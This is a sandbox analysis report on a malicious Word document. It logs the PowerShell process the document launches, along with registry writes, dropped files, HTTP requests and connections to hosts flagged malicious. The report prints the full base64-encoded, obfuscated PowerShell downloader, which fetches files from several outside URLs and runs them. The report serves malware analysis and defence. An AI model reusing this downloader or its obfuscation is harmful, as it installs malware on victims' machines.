AMABpAG0AdQAtADcAcgB1AHgAdgBjADAAZQB5AC0ANAA3ADMAMAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AcABsAHUAbQB0AGgAZQBtAGUALgBpAHIALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMQB3AGcAMQB3AC0AYwB5AGMAOAA4AGMAZwBqADkAagAtADIANwAxADMALwAnAC4AIgBTAFAAbABgAEkAVAAiACgAJwAqACcAKQA7ACQASwBpAG4AeQB4AHoAbQBzAHkAPQAnAEwAdABlAG8AaABzAGwAegByACcAOwBmAG8AcgBlAGEAYwBoACgAJABWAHQAZgBlAGgAeABsAG0AIABpAG4AIAAkAEYAYwB4AHYAYgBtAHUAcABiAGYAKQB7AHQAcgB5AHsAJABPAHAAcwBvAHEAaQB4AG0AcABtAHQAeAAuACIAZABPAHcAYABOAGwAYABPAGEAZABmAGkAYABsAEUAIgAoACQAVgB0AGYAZQBoAHgAbABtACwAIAAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoACkAOwAkAEUAdwB0AG8AZgBxAHgAegBhAHgAbwBnAD0AJwBNAGIAcABiAG4AYQB3AHgAdwBrAGsAdgAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoACkALgAiAGwAZQBgAE4AZwBUAGgAIgAgAC0AZwBlACAAMwA0ADUAMgAwACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABgAEEAUgB0ACIAKAAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoACkAOwAkAEEAbQBlAGQAdABlAHEAZQBpAHUAPQAnAFoAYgBpAHcAbQB6AHgAdQBxAHYAeQBlACcAOwBiAHIAZQBhAGsAOwAkAEgAYQBqAGQAagB4AGoAcAB6AGsAawBkAD0AJwBWAHgAZwBnAHEAZgB4AHYAbgBuAHgAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVAB0AGYAbgBhAGIAeQB3AHAAdQBmAGwAegA9ACcAQgB5AGwAagBvAGoAeQB0AG8AcwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
17 410
Read events
8 042
Write events
9 194
Delete events
174
Modification events
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | w|? |
Value: 777C3F0058020000010000000000000000000000 | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (600) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
0
Suspicious files
5
Text files
1
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAC57.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\863FF5E8.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\50E1ECC9.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3F721C36.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\714EF2BF.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EA616DB4.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6F3C4A25.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E93781E2.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A4A3A47B.wmf | — | |
MD5:— | SHA256:— | |||
| 600 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9FDB5C40.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
9
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3756 | powershell.exe | GET | 200 | 94.237.76.21:80 | http://sextruyen.com/cgi-sys/suspendedpage.cgi | FI | html | 7.41 Kb | unknown |
3756 | powershell.exe | GET | 302 | 94.237.76.21:80 | http://sextruyen.com/gieorisj2ke/ltCIlPEpE/ | FI | html | 230 b | unknown |
600 | WINWORD.EXE | GET | 200 | 52.109.76.6:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={019C826E-445A-4649-A5B0-0BF08FCC4EEE}&build=14.0.6023 | IE | xml | 1.99 Kb | whitelisted |
3228 | powershell.exe | GET | 302 | 94.237.76.21:80 | http://sextruyen.com/gieorisj2ke/ltCIlPEpE/ | FI | html | 230 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3756 | powershell.exe | 94.237.76.21:80 | sextruyen.com | — | FI | unknown |
3756 | powershell.exe | 94.130.3.117:443 | plumtheme.ir | Hetzner Online GmbH | DE | malicious |
3756 | powershell.exe | 104.18.61.46:443 | mokhoafacebookvn.com | Cloudflare Inc | US | unknown |
3228 | powershell.exe | 94.237.76.21:80 | sextruyen.com | — | FI | unknown |
3756 | powershell.exe | 104.27.164.236:443 | waresky.com | Cloudflare Inc | US | shared |
600 | WINWORD.EXE | 52.109.76.6:80 | office14client.microsoft.com | Microsoft Corporation | IE | whitelisted |
600 | WINWORD.EXE | 52.109.8.27:443 | rr.office.microsoft.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sextruyen.com |
| unknown |
mokhoafacebookvn.com |
| suspicious |
waresky.com |
| suspicious |
wildcard.wpmudev.host |
| unknown |
plumtheme.ir |
| malicious |
office14client.microsoft.com |
| whitelisted |
rr.office.microsoft.com |
| whitelisted |